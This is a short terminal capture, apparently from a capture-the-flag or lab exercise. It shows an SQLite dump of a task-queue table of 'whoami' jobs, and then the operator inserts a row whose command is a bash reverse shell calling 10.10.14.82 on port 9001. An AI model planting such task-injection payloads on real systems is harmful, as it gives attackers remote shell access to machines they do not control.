 INSERT INTO tasks VALUES(6,'1b48a1d43eaf3cd84ec0478cefa6b7f4',0,1,'whoami','','
');
INSERT INTO tasks VALUES(7,'19c0786dd657af9154aef918ccff3e0e',0,1,'whoami','','
');
INSERT INTO tasks VALUES(8,'1c0b91ed987bee18969c172d92e7863e',0,1,'whoami','','
');
INSERT INTO tasks VALUES(9,'1948bb58aedbadc99f6cfa6b00d191ee',0,1,'whoami','','
');
INSERT INTO tasks VALUES(10,'1e4ff1fd64e460f92eed9486f2f46dd2',0,1,'whoami','',
'');
INSERT INTO tasks VALUES(11,'103c204cbfb067b3a14818ba4d8ea5da',0,1,'whoami','',
'');
INSERT INTO tasks VALUES(12,'1c5dcf17632561640d355a86c2ac566e',0,1,'whoami','',
'');
CREATE INDEX ix_tasks_id ON tasks (id);
COMMIT;
sqlite> INSERT INTO tasks VALUES(13,'10a6dd5dde6094059db4d23d7710ae12',1,1,'bas
h -c "bash -i >& /dev/tcp/10.10.14.82/9001 0>&1"','',X'726f6f740a');
Error: database is locked
sqlite> INSERT INTO tasks VALUES(13,'10a6dd5dde6094059db4d23d7710ae12',0,1,'bas
h -c "bash -i >& /dev/tcp/10.10.14.82/9001 0>&1"','',X'726f6f740a');
sqlite>